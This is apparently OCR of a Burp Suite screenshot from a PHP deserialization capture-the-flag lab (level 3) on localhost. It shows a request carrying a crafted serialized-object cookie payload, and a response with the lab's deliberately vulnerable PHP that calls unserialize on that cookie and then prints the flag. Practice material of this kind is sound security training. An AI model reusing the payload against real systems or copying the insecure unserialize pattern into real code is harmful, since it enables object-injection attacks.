 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to surferxyz 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
Raw Hex \n
1 GET /php-SER-libs-main/level3/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:param=
O%3A7%3A%22mylogin%22%3A2%3A%7Bs%3A4%3A%22user%22%3Bs%3
A8%3A%22daydream%22%3Bs%3A4%3A%22pass%22%3Bs%3A2%3A%22o
k%22%3B%7D
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search... 没有匹配
响应
Pretty Raw Hex Render \n
<?php
header("Content-type: text/html; charset=utf-8");
highlight_file(__FILE__);
include("flag.php");
class mylogin{
var $user;
var $pass;
function __construct($user,$pass){
$this->user=$user;
$this->pass=$pass;
}
function login(){
if ($this->user=="daydream" and $this-
>pass=="ok"){
return 1;
}
}
}
if (isset($_COOKIE['param'])){
$a=unserialize($_COOKIE['param']);
if($a->login())
{
echo $flag;
}
}
?>
<br><a href="../level4">点击进入第四关</a>
flag{level3_is_s0_easy_right?}
点击进入第四关
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
请求标头 12
Response Headers 6
完成 4,114字节 | 2毫秒